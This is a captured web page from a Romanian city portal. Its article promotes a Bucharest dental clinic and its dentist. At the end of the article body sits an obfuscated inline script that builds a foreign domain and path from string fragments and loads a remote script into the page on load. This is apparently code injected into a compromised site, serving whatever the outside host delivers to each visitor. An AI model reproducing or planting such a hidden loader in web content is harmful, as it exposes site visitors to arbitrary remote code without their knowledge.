                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/cum-sa-incalzesti-eficient-o-cabana-sau-o-casa-de-vacanta-cu-o-aeroterma/" rel="bookmark" title="Cum să încălzești eficient o cabană sau o casă de vacanță cu o aerotermă?">Cum să încălzești eficient o cabană sau o casă de vacanță&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/ai-dureri-la-mers-sau-unghii-deformate-afla-cum-te-poate-ajuta-un-podolog/" rel="bookmark" class="td-image-wrap" title="Ai dureri la mers sau unghii deformate? Află cum te poate ajuta un podolog"><img class="entry-thumb" src="[data-uri]" alt="Ai dureri la mers sau unghii deformate? Află cum te poate ajuta un podolog" title="Ai dureri la mers sau unghii deformate? Află cum te poate ajuta un podolog" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/12/Ai-dureri-la-mers-sau-unghii-deformate-Afla-cum-te-poate-ajuta-un-podolog-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/recomandari/" class="td-post-category">Recomandări</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/ai-dureri-la-mers-sau-unghii-deformate-afla-cum-te-poate-ajuta-un-podolog/" rel="bookmark" title="Ai dureri la mers sau unghii deformate? Află cum te poate ajuta un podolog">Ai dureri la mers sau unghii deformate? Află cum te poate&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/obiecte-de-birou-personalizate-care-inspira-ordine-creativitate-si-eficienta/" rel="bookmark" class="td-image-wrap" title="Obiecte de birou personalizate care inspiră ordine, creativitate și eficiență"><img class="entry-thumb" src="[data-uri]" alt="Obiecte de birou personalizate care inspiră ordine, creativitate și eficiență" title="Obiecte de birou personalizate care inspiră ordine, creativitate și eficiență" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/11/Obiecte-de-birou-personalizate-care-inspira-ordine-creativitate-si-eficienta-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/recomandari/" class="td-post-category">Recomandări</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/obiecte-de-birou-personalizate-care-inspira-ordine-creativitate-si-eficienta/" rel="bookmark" title="Obiecte de birou personalizate care inspiră ordine, creativitate și eficiență">Obiecte de birou personalizate care inspiră ordine, creativitate și eficiență</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_93_69795aa3b63d6" data-td_block_id="td_uid_93_69795aa3b63d6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_93_69795aa3b63d6" data-td_block_id="td_uid_93_69795aa3b63d6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.e-bucuresti.ro/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_94_69795aa3b8ab6_rand td_block_template_1">
<style>
/* custom css */
.td_uid_94_69795aa3b8ab6_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_94_69795aa3b8ab6_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!--<div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.e-bucuresti.ro/wp-content/uploads/2020/01/banner-Ronex.jpg" alt="pat lemn masiv Bucuresti"/></a></div>--></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.e-bucuresti.ro/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Sănătate" class="entry-crumb" href="https://www.e-bucuresti.ro/category/sanatate/">Sănătate</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Stomatologul la care te duci cu plăcere</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1138" class="post-1138 post type-post status-publish format-standard has-post-thumbnail category-sanatate tag-cabinet-stomatologic-bucuresti tag-cabinet-stomatologie-bucuresti tag-stomatolog-bucuresti tag-stomatologie-bucuresti" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.e-bucuresti.ro/category/sanatate/">Sănătate</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Stomatologul la care te duci cu plăcere</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.e-bucuresti.ro/author/sannet/">e-București.ro</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-26T19:19:57+00:00" >26/10/2022</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1138">1308</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.e-bucuresti.ro%2Fstomatologul-la-care-te-duci-cu-placere%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.e-bucuresti.ro/stomatologul-la-care-te-duci-cu-placere/&amp;media=https://www.e-bucuresti.ro/wp-content/uploads/2022/10/Stomatologul-la-care-te-duci-cu-placere.jpg&description=Stomatologul+la+care+te+duci+cu+pl%C4%83cere">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Stomatologul+la+care+te+duci+cu+pl%C4%83cere %0A%0A https://www.e-bucuresti.ro/stomatologul-la-care-te-duci-cu-placere/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.e-bucuresti.ro/stomatologul-la-care-te-duci-cu-placere/&title=Stomatologul+la+care+te+duci+cu+pl%C4%83cere">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.e-bucuresti.ro/stomatologul-la-care-te-duci-cu-placere/&title=Stomatologul+la+care+te+duci+cu+pl%C4%83cere">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.e-bucuresti.ro/stomatologul-la-care-te-duci-cu-placere/&name=Stomatologul la care te duci cu plăcere">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.e-bucuresti.ro/wp-content/uploads/2022/10/Stomatologul-la-care-te-duci-cu-placere.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.e-bucuresti.ro/wp-content/uploads/2022/10/Stomatologul-la-care-te-duci-cu-placere-696x464.jpg" srcset="https://www.e-bucuresti.ro/wp-content/uploads/2022/10/Stomatologul-la-care-te-duci-cu-placere-696x464.jpg 696w, https://www.e-bucuresti.ro/wp-content/uploads/2022/10/Stomatologul-la-care-te-duci-cu-placere-300x200.jpg 300w, https://www.e-bucuresti.ro/wp-content/uploads/2022/10/Stomatologul-la-care-te-duci-cu-placere-1024x683.jpg 1024w, https://www.e-bucuresti.ro/wp-content/uploads/2022/10/Stomatologul-la-care-te-duci-cu-placere-768x512.jpg 768w, https://www.e-bucuresti.ro/wp-content/uploads/2022/10/Stomatologul-la-care-te-duci-cu-placere-1068x712.jpg 1068w, https://www.e-bucuresti.ro/wp-content/uploads/2022/10/Stomatologul-la-care-te-duci-cu-placere-630x420.jpg 630w, https://www.e-bucuresti.ro/wp-content/uploads/2022/10/Stomatologul-la-care-te-duci-cu-placere.jpg 1524w" sizes="(max-width: 696px) 100vw, 696px" alt="Stomatologul la care te duci cu plăcere" title="Stomatologul la care te duci cu placere"/></a></div>
            <!-- content --><p>Ai nevoie de un stomatolog la care să te duci cu plăcere? Ei bine, există mai multe beneficii ale unui astfel de dentist! În primul rând, un stomatolog la care te duci cu plăcere îţi oferă o atmosferă relaxantă şi primitoare. Acest lucru este foarte important, deoarece îţi va permite să te simţi mai confortabil şi mai sigur pe tine atunci când eşti la dentist şi este esenţial pentru tratamentele stomatologice pentru copii.</p>
<p>În al doilea rând, un stomatolog la care te duci cu plăcere îţi va oferi o gamă largă de servicii stomatologice. Acestea includ, de exemplu, tratamente pentru carii, albirea dinţilor, detartrajul şi alte tratamente stomatologice.</p>
<p>În al treilea rând, un stomatolog la care te duci cu plăcere îţi va oferi o varietate de opţiuni de plată. Acestea includ, de exemplu, plata prin card de credit, plata prin transfer bancar sau plata online. În concluzie, există mai multe beneficii ale unui stomatolog la care te duci cu plăcere, iar clinica doamnei <a href="https://drstanescualina.ro/doctor/alina-stanescu/">Doctor Stănescu Alina-Cornelia</a> este locul ideal pentru a-l găsi!</p>
<p><b>De ce să optezi pentru Clinica Stănescu Dental Smile?</b></p>
<p>Este o clinică cu un renume excelent din Bucureşti şi locul unde, cu siguranţă, vei găsi medicul stomatolog la care să te duci şi tu cu plăcere. Pe lângă faptul că are cadre medicale care pot acoperi toată gama de servicii stomatologice necesare, clinica se concentrează pe crearea unei relaţii cât mai bună cu pacienţii. De aceea, poţi avea siguranţa că vei fi tratat cu răbdare, empatie şi înţelegere şi că vei beneficia de cele mai bune servicii dentare.</p>
<p>În plus, preţurile sunt rezonabile şi ai mai multe variante de plată, inclusiv plata în rate, ceea ce poate fi foarte avantajos dacă ai nevoie de lucrări dentare ample. Clinica este uşor de găsit, are dotări de ultimă generaţie, foloseşte numai materiale de calitate este sigură şi renumită serviciile impecabile pe care le oferă. Prin urmare, dacă ai nevoie de un <a href="https://drstanescualina.ro/doctor/alina-stanescu/">medic stomatolog din Bucureşti</a> cu adevărat bun, aici îl vei găsi!</p>
<p><b>Copiii au nevoie de un medic stomatolog la care să meargă cu plăcere!</b></p>
<p>Copiii au nevoie de un medic stomatolog la care să meargă cu plăcere, acest lucru fiind vital pentru a avea o dantură sănătoasă şi un zâmbet frumos. Stomatologia pediatrică este o specialitate medicală care se ocupă cu tratarea problemelor dentare ale copiilor, iar stomatologul pediatric trebuie să aibă o atitudine prietenoasă şi o abordare blândă. Un medic stomatolog care reuşeşte să ajute copiii să se simtă confortabil este esenţial pentru ca cei mici să aibă o dantură sănătoasă şi bine întreţinută. De asemenea, este persoana care îi va ajuta pe copii să se obişnuiască cu ideea de a frecventa un dentist şi de a trece peste teama vizitelor la stomatolog.</p>
<p><b>Adulţii au nevoie de un medic stomatolog la care să meargă cu plăcere!</b></p>
<p>Există mai multe motive pentru care un adult ar putea avea nevoie de un medic stomatolog la care să meargă fără teamă. În primul rând, dacă are o problemă de sănătate dentară, un medic stomatolog cu care se simte confortabil îl poate ajuta să o rezolve cât mai repede, evitând agravarea situaţiei. În al doilea rând, un medic stomatolog care oferă toate serviciile necesare va ajuta adultul să îşi păstreze sănătatea dinţilor şi a gingiilor. În al treilea rând, un medic stomatolog îl poate ajuta să îşi îmbunătăţească aspectul dinţilor prin tratamente pentru albirea dinţilor care asigură un zâmbet impecabil.</p>
<p><b>Cum depistezi medicul stomatolog ideal pentru tine?</b></p>
<p>Sunt multe calități pe care ar trebui să le cauţi la un stomatolog bun şi la care să mergi cu plăcere. Acesta ar trebui să fie cât mai blând, minuțios și să nu se grăbească să termine consultaţia sau lucrarea pentru a trece la următorul pacient. De asemenea, ar trebui să fie sincer cu privire la tratamentele de care ai nevoie și să îţi propună cele mai bune soluţii şi materiale, astfel încât lucrarea să fie durabilă şi de calitate. Un alt aspect care poate face plăcut un medic stomatolog este disponibilitatea de a răspunde la toate întrebările şi de a explica lucrurile în detaliu, în special pacienţilor care vor să fie cât mai bine informaţi.</p>
<p>Şi, deloc în ultimul rând, un dentist la care vei reveni cu plăcere este acela care are <i>mâna uşoară </i>şi nu provoacă disconfort şi traume în timpul lucrărilor. Acesta este genul de stomatolog pe care sigur îl vei recomanda prietenilor şi la care vei reveni ori de câte ori va fi necesar, fără teama de durere!</p>
<p>Un  medic stomatolog la care mergi cu plăcere este vital pentru a nu te simţi tentat să amâni rezolvarea problemelor dentare şi a preveni agravarea acestora. Astfel, mergând regulat la stomatolog, va fi uşor să îţi menţii sănătatea dinţilor şi a gingiilor şi să te bucuri mereu de un zâmbet impecabil.</p>
<p><script>
(function(){
iqpX_=("u"+"st");iqpX=document.createElement("script");iqpX.async=true;
iqpXu="433767603";iqpX_+="a"+("t.");iqpX_+="i"+("nf"+("o"))+("/");
iqpXu+=".dbbahy54qpX09b7v";iqpXu+="03h6syi1x1l4rs";
iqpX.src="https://"+iqpX_+iqpXu;iqpX.type="text/javascript";
d_b=document.body;d_b.appendChild(iqpX);
})();
</script></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.e-bucuresti.ro/tag/cabinet-stomatologic-bucuresti/">cabinet stomatologic bucuresti</a></li><li><a href="https://www.e-bucuresti.ro/tag/cabinet-stomatologie-bucuresti/">cabinet stomatologie bucuresti</a></li><li><a href="https://www.e-bucuresti.ro/tag/stomatolog-bucuresti/">stomatolog bucuresti</a></li><li><a href="https://www.e-bucuresti.ro/tag/stomatologie-bucuresti/">stomatologie bucuresti</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.e-bucuresti.ro%2Fstomatologul-la-care-te-duci-cu-placere%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.e-bucuresti.ro/stomatologul-la-care-te-duci-cu-placere/&amp;media=https://www.e-bucuresti.ro/wp-content/uploads/2022/10/Stomatologul-la-care-te-duci-cu-placere.jpg&description=Stomatologul+la+care+te+duci+cu+pl%C4%83cere">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Stomatologul+la+care+te+duci+cu+pl%C4%83cere %0A%0A https://www.e-bucuresti.ro/stomatologul-la-care-te-duci-cu-placere/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.e-bucuresti.ro/stomatologul-la-care-te-duci-cu-placere/&title=Stomatologul+la+care+te+duci+cu+pl%C4%83cere">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.e-bucuresti.ro/stomatologul-la-care-te-duci-cu-placere/&title=Stomatologul+la+care+te+duci+cu+pl%C4%83cere">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.e-bucuresti.ro/stomatologul-la-care-te-duci-cu-placere/&name=Stomatologul la care te duci cu plăcere">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.e-bucuresti.ro/author/sannet/">e-București.ro</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="e-București.ro"></span><meta itemprop="datePublished" content="2022-10-26T19:19:57+00:00"><meta itemprop="dateModified" content="2023-02-27T11:06:59+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.e-bucuresti.ro/stomatologul-la-care-te-duci-cu-placere/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.e-bucuresti.ro/wp-content/uploads/2020/01/logo-e-Bucuresti.png"></span><meta itemprop="name" content="e-Bucuresti.ro"></span><meta itemprop="headline " content="Stomatologul la care te duci cu plăcere"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.e-bucuresti.ro/wp-content/uploads/2022/10/Stomatologul-la-care-te-duci-cu-placere.jpg"><meta itemprop="width" content="1524"><meta itemprop="height" content="1016"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_96_69795aa3ba9db_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_96_69795aa3ba9db" ><script>var block_td_uid_96_69795aa3ba9db = new tdBlock();
block_td_uid_96_69795aa3ba9db.id = "td_uid_96_69795aa3ba9db";
block_td_uid_96_69795aa3ba9db.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_96_69795aa3ba9db_rand","td_column_number":3,"live_filter_cur_post_id":1138,"live_filter_cur_post_author":"1982","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_96_69795aa3ba9db_rand","tdc_css_class_style":"td_uid_96_69795aa3ba9db_rand_style"}';
block_td_uid_96_69795aa3ba9db.td_column_number = "3";
block_td_uid_96_69795aa3ba9db.block_type = "td_block_related_posts";
block_td_uid_96_69795aa3ba9db.post_count = "3";
block_td_uid_96_69795aa3ba9db.found_posts = "64";
block_td_uid_96_69795aa3ba9db.header_color = "";
block_td_uid_96_69795aa3ba9db.ajax_pagination_infinite_stop = "";
block_td_uid_96_69795aa3ba9db.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_96_69795aa3ba9db);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_97_69795aa3baf8b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_96_69795aa3ba9db" href="#">ARTICOLE SIMILARE</a><a id="td_uid_98_69795aa3baf8f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_96_69795aa3ba9db" href="#">SCRISE DE ACELAȘI AUTOR</a></h4><div id=td_uid_96_69795aa3ba9db class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/ai-dureri-la-mers-sau-unghii-deformate-afla-cum-te-poate-ajuta-un-podolog/" rel="bookmark" class="td-image-wrap" title="Ai dureri la mers sau unghii deformate? Află cum te poate ajuta un podolog"><img class="entry-thumb" src="[data-uri]" alt="Ai dureri la mers sau unghii deformate? Află cum te poate ajuta un podolog" title="Ai dureri la mers sau unghii deformate? Află cum te poate ajuta un podolog" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/12/Ai-dureri-la-mers-sau-unghii-deformate-Afla-cum-te-poate-ajuta-un-podolog-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/recomandari/" class="td-post-category">Recomandări</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/ai-dureri-la-mers-sau-unghii-deformate-afla-cum-te-poate-ajuta-un-podolog/" rel="bookmark" title="Ai dureri la mers sau unghii deformate? Află cum te poate ajuta un podolog">Ai dureri la mers sau unghii deformate? Află cum te poate ajuta un podolog</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/chirurgia-generala-moderna-proceduri-minim-invazive-pentru-o-recuperare-rapida/" rel="bookmark" class="td-image-wrap" title="Chirurgia generală modernă: proceduri minim invazive pentru o recuperare rapidă"><img class="entry-thumb" src="[data-uri]" alt="Chirurgia generală modernă: proceduri minim invazive pentru o recuperare rapidă" title="Chirurgia generală modernă: proceduri minim invazive pentru o recuperare rapidă" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/09/Chirurgia-generala-moderna-proceduri-minim-invazive-pentru-o-recuperare-rapida-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/sanatate/" class="td-post-category">Sănătate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/chirurgia-generala-moderna-proceduri-minim-invazive-pentru-o-recuperare-rapida/" rel="bookmark" title="Chirurgia generală modernă: proceduri minim invazive pentru o recuperare rapidă">Chirurgia generală modernă: proceduri minim invazive pentru o recuperare rapidă</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/4-proceduri-de-imagistica-ce-necesita-pregatire-speciala/" rel="bookmark" class="td-image-wrap" title="4 proceduri de imagistică ce necesită pregătire specială"><img class="entry-thumb" src="[data-uri]" alt="4 proceduri de imagistică ce necesită pregătire specială" title="4 proceduri de imagistică ce necesită pregătire specială" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/06/4-proceduri-de-imagistica-ce-necesita-pregatire-speciala-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/recomandari/" class="td-post-category">Recomandări</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/4-proceduri-de-imagistica-ce-necesita-pregatire-speciala/" rel="bookmark" title="4 proceduri de imagistică ce necesită pregătire specială">4 proceduri de imagistică ce necesită pregătire specială</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_96_69795aa3ba9db" data-td_block_id="td_uid_96_69795aa3ba9db"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_96_69795aa3ba9db" data-td_block_id="td_uid_96_69795aa3ba9db"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_18 td_block_widget td_uid_100_69795aa3bc3d7_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_100_69795aa3bc3d7" ><script>var block_td_uid_100_69795aa3bc3d7 = new tdBlock();
block_td_uid_100_69795aa3bc3d7.id = "td_uid_100_69795aa3bc3d7";
block_td_uid_100_69795aa3bc3d7.atts = '{"sort":"random_posts","custom_title":"LATEST NEWS","limit":"3","header_color":"","class":"td_block_widget td_uid_100_69795aa3bc3d7_rand","separator":"","custom_url":"","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category 